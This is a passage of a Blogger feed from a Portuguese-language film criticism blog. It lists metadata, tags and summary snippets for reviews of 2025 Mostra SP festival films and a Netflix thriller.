em ComunicaçãoA Memória do Cheiro das Coisas: Colonialismo, Racismo e o Preço do Envelhecimento\u003C!----\u003EA arte cinematográfica, em"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2215342697036549450\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-memoria-do-cheiro-das-coisas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2215342697036549450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2215342697036549450"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-memoria-do-cheiro-das-coisas.html","title":"Mostra SP: A Memória do Cheiro das Coisas (The Scent of Things Remembered, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMNu6zlrJgVQRqWSQZXay_-wXCgmIrZiOUso0Rhq9pTY17itVPPA5atBwlnG41I20bLXLJwBT564DslcBl_g_0It2ht3AyDpTjRYHa5-JmqjrtiN-0N3lrgZIL8xgZyl-bcR54C6SeibVItNtSGXdAWbWvs_xLtpfKntFofoEsUGYpNRRoZqPOxuP5Sbg\/s72-w426-h640-c\/a%20memoria%20do%20cheiro%20das%20coisas%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3579974968756509231"},"published":{"$t":"2025-10-28T09:00:00.015-03:00"},"updated":{"$t":"2025-10-28T09:00:00.126-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apartheid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conflitos Raciais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Euzhan PalcyDonald Shuterland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Mostra SP: Assassinato Sob Custódia (A Dry White Season, 1989)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Suspense #Thriller #CinemaAmericano #CinemaEuropeu #CinemaFrancês #RelaçõesÉtnicoRaciais #Racismo #Tribunal #CríticaSocial #Apartheid #ÁfricadoSul #CríticaPolítica #VidasPretas #RepresentatividadeNegra #MulheresnaDireção #MulheresNegrasPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoAssassinato Sob Custódia: O Preço da Verdade em "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3579974968756509231\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-assassinato-sob-custodia-dry.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3579974968756509231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3579974968756509231"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-assassinato-sob-custodia-dry.html","title":"Mostra SP: Assassinato Sob Custódia (A Dry White Season, 1989)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHqGY8CCW-uVaRyKDXEM1HBdCKkF-Cu_TJXZnXDKn4GW4_v_ZRbIlXXy_VLJ3KOSvJ2ka6cNkhyzcdS5kZ6Xyl_0ntcy5Pm-9dNkUYgIKVfvmEoEgjAzth-heyrHwOh_qtvH6xrcY0NMEOaOJb-bF-dEVR5j0GO2hRThOTCbV12-qwcFhhEUWvea5AGUM\/s72-w516-h640-c\/assassinato%20sob%20custodia%20-%20mostra%20sp%20cinema%20euzhan%20palcy%20a%20dry%20white%20season.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7759104061440845901"},"published":{"$t":"2025-10-27T19:32:00.001-03:00"},"updated":{"$t":"2025-10-30T08:54:21.896-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Libanês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Identidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Mostra SP: Um Mundo Triste e Belo (A Sad and Beautiful World, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#ComédiaDramática #ComédiaRomântica #Drama #Identidade #Pertencimento #Deslocamentos #CinemaLibanês #CinemadoOrienteMédio #Relacionamentos #Família #RomancePor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoUm Mundo Triste e Belo: O amor como ruína e resistência em um país à beira do colapso\u003C!----\u003EO cinema, em seu poder de transcender o caos, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7759104061440845901\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-um-mundo-triste-e-belo-sad.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7759104061440845901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7759104061440845901"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-um-mundo-triste-e-belo-sad.html","title":"Mostra SP: Um Mundo Triste e Belo (A Sad and Beautiful World, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2NXNweDQqyrXcHY_Tr4bsOznzR5-GCUieHUqO006pikFFDtrLLAfHkOzJTmVkDvE2PVuX-b3Z2toF-LNztLS3PISp_jLlNT2_LGB2HRXjsQQiqyhBOLzV-ykpT5rK2Bfp_Jtn-AzMZ4RVEiwMWLMK5XdaynNdOb6Cqd9xa1PF_iDRhIoMEjeP8ORpLw\/s72-w496-h640-c\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere%2000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4388045306478750260"},"published":{"$t":"2025-10-27T18:11:00.001-03:00"},"updated":{"$t":"2025-10-27T18:11:26.083-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Colombiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"repressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Mostra SP: Novembro (Noviembre, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Mostra internacional de Cinema de São Paulo16 a 30 de Outubro de 2025#MostraSP #Drama #Política#Memória #CríticaSocial #Guerra #CinemaLatinoAmericano #CinemaColombiano\u0026nbsp; #RepressãoMilitar\u0026nbsp;#49ªmostra\u0026nbsp;#49mostra #euvinamostra\u0026nbsp;#FestivaisDeCinema #Lançamentos #VulcanaCinemaLançamento oficial nos Cinemas: 30 de outubro de 2025, uma coprodução internacional entre Colômbia, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4388045306478750260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-novembro-noviembre-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4388045306478750260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4388045306478750260"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-novembro-noviembre-2025.html","title":"Mostra SP: Novembro (Noviembre, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLg84i-MbNbhSeKrD5s7xAXoBohpG-Ib4APovQHjmtdJPhDnBn9Hj03LtK7-6y-Oq0JbQmhqJd65Li-HxyhcVJxiK-qMvrkhgDQzXle4db0Basy3RPW9RU0e5xymYEBu5UTJGZnv8-2E-LLRm-AbosW9avgAAy9scvfczVBdtCpaqn-KKzQJXLupE7QM\/s72-w640-h366-c\/novembro%20-%20noviembre%20-%20mostra%20sp%20cinema%20colombia%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-877426844048464673"},"published":{"$t":"2025-10-27T17:31:00.004-03:00"},"updated":{"$t":"2025-10-27T17:48:42.169-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra ao Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idris Elba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kathryn Bigelow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranóia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pós-Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rebecca Ferguson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terrorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Casa de Dinamite (A House of Dynamite, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Guerra #Drama #CríticaSocial #Netflix #DicasdeStreaming #CinemaAmericano #Medo #Paranoia #MulheresnaDireção #Suspense #KathrynBigelow #PodereAmbiguidade #TerrorInstitucional #ThrillerPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoCasa de Dinamite: O Sistema em Estado de Alerta e MedoKathryn Bigelow, uma cineasta expert em dissecar dramas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/877426844048464673\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/casa-de-dinamite-house-of-dynamite-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/877426844048464673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/877426844048464673"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/casa-de-dinamite-house-of-dynamite-2025.html","title":"Casa de Dinamite (A House of Dynamite, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeLE_atkWkmpJSF6EhiS1OCl4_PTw2N0A2fY6s72dp0l5QR15NuwOhl7y-tkDc808eZKkcP2vO71lBBYQccP-VMwxSGL_-Ojx-BSb8pxlNIJiMo7PFvmN7p9hRGdWsAtnfXuei47tcCnZkELMDMV5y2HXl-E4gZVhGUIkBxzjm8E_rnSZD4omZyB3Hq4\/s72-w444-h640-c\/casa%20de%20dinamite%20house%20of%20dynamite%20netflix%20critica%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6726940332243913117"},"published":{"$t":"2025-10-26T08:00:00.003-03:00"},"updated":{"$t":"2025-10-30T08:55:27.545-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Iraniano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Mostra SP: O Bolo do Presidente ( Mamlaket Al-Qasab \/ The President's Cake, 2025)"},"summary":{"type":"text","$t":"Mostra internacional de Cinema de São Paulo16 a 30 de Outubro de 2025#MostraSP #Drama #Infância#CríticaSocial #Educação #Separação #CinemaIraniano #Catar #Ditadura #CinemadoOrienteMédio\u0026nbsp;\u0026nbsp;#49ªmostra\u0026nbsp;#49mostra #euvinamostra\u0026nbsp;#FestivaisDeCinemaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoThe\u0026nbsp; President's Cake: A Inocência "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6726940332243913117\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-o-bolo-do-presidente-mamlaket.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6726940332243913117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6726940332243913117"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-o-bolo-do-presidente-mamlaket.html","title":"Mostra SP: O Bolo do Presidente ( Mamlaket Al-Qasab \/ The President's Cake, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUFlyxDNgkapjeu2jr80zQVlMBGwkB9_rUhXBC5MUDoTZYwk5EfvwQ1iG-0HsrF1MdKR5iwDtdp1SrnttN_IgqxF2YceUa457tUV-7SSGYcjo8VCb7bQCdEfiGGVF1YAHCqwTH31ZCUdQzsdzoOJA9awtK-gys_jL7dEJXSlQGmjjOfkewkxCPXrx9kQ4\/s72-w512-h640-c\/Mamlaket%20Al-Qasab%20-%20The%20president's%20cake%20-%20o%20bolo%20do%20presidente%20mostra%20sp%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8882003946657447085"},"published":{"$t":"2025-10-25T22:00:00.003-03:00"},"updated":{"$t":"2025-10-27T16:23:42.196-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Mexicano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema venezuelano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"}],"title":{"type":"text","$t":"Mostra SP: Ainda é noite em Caracas (Aún es de noche en Caracas | La hija de una española, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Mostra internacional de Cinema de São Paulo16 a 30 de Outubro de 2025#MostraSP #Drama #luto #CríticaSocial #MulheresnaDireção #CinemaMexicano #CinemaLatinoAmericano #CinemaVenezuelano #Política #49ªmostra\u0026nbsp;#49mostra #euvinamostra\u0026nbsp;#FestivaisDeCinemaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoAinda é Noite em Caracas : A Dor de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8882003946657447085\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-ainda-e-noite-em-caracas-aun.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8882003946657447085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8882003946657447085"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-ainda-e-noite-em-caracas-aun.html","title":"Mostra SP: Ainda é noite em Caracas (Aún es de noche en Caracas | La hija de una española, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQOMPUlwZKOrjfvpQTmD2gkBm58yfzXQPEuVKwbSkAVJBgwtmSVDbxKm1FOvCSYSBMgoy2In4EI5HjCs3X6TKGqda9dKmU7a_PO1ZrRUb6eaR1Tr0AQ1-EJd8_wqmclSJPdINTPk5IazYf7wBPaiINIHhYa6deCLQjFmOy951AiRkymgGhAaBSnfM3noE\/s72-w512-h640-c\/ainda%20e%20noite%20em%20caracas%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7271884161493981620"},"published":{"$t":"2025-10-25T20:26:00.001-03:00"},"updated":{"$t":"2025-10-25T20:26:33.447-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Belga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Dardenne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luc Dardenne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maternidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP: Jovens mães (Jeunes Mères, 2025)"},"summary":{"type":"text","$t":"Mostra internacional de Cinema de São Paulo16 a 30 de Outubro de 2025#MostraSP #Drama #maternidade#Adolescência #CríticaSocial #Separação #CinemaEuropeu #CinemaBelga #CinemaFrancês\u0026nbsp;#49ªmostra\u0026nbsp;#49mostra #euvinamostra\u0026nbsp;#FestivaisDeCinemaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoJovens Mães (Jeunes Mères, 2025), dos Irmãos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7271884161493981620\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-jovens-maes-jeunes-meres-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7271884161493981620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7271884161493981620"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-jovens-maes-jeunes-meres-2025.html","title":"Mostra SP: Jovens mães (Jeunes Mères, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MZjcOwBFjp6CZsRotR_u_WMP6z4KBIUNELlb-v9HMsqSjpGrEYaDvyVaUOFdeaCGMRsiTFPP9gmPi_RSNh6fPIOe5lpV56k9vwrbZqPAzvf2p1lYcJ1BupKusNBJia-BUvMOdKzu-CqmSG8oF22vRM9dvnXiBZ3Kg-QSBr0-Z4fuCi7d4V1rhB_LAfo\/s72-w438-h640-c\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2142264052560818382"},"published":{"$t":"2025-10-21T18:00:00.001-03:00"},"updated":{"$t":"2025-10-21T18:12:21.565-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Espanhol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"}],"title":{"type":"text","$t":"Mostra SP: Nosotros (2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Mostra internacional de Cinema de São Paulo16 a 30 de Outubro de 2025#MostraSP #Drama #relacionamentos #MulheresnaDireção #Casamento #Amor #Separação #CinemaEuropeu #CinemaEspanhol\u0026nbsp;\u0026nbsp;#49ªmostra\u0026nbsp;#49mostra #euvinamostra\u0026nbsp;#FestivaisDeCinemaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoNosotros (2025), de Helena Taberna: A "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2142264052560818382\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-nosotros-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2142264052560818382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2142264052560818382"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-nosotros-2025.html","title":"Mostra SP: Nosotros (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_4PHVB5y78-MUqkTHmrCkwo6YpGIb1xtkBITqFfj2Y-lW5Hf9fl8XXGUQ1V9QkMqastYCGH8jr8peWc-KGr1T-5_yZqqu7WZUbNhdYQ6wBJWIQ6CJhfxIKXF_6KXQmGXDybWIMYzaYkAX18b3f0MkSKOCIL-KyeZsy2viMHwQAJrmnnMI-5z_pUpsb9w\/s72-w446-h640-c\/nosotros%20-%20mostra%20sp%20-%20filme%20espanhol%20-%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2502396407970607467"},"published":{"$t":"2025-10-20T19:30:00.001-03:00"},"updated":{"$t":"2025-10-20T21:39:27.348-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Africano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festivais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival de Cannes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pais e 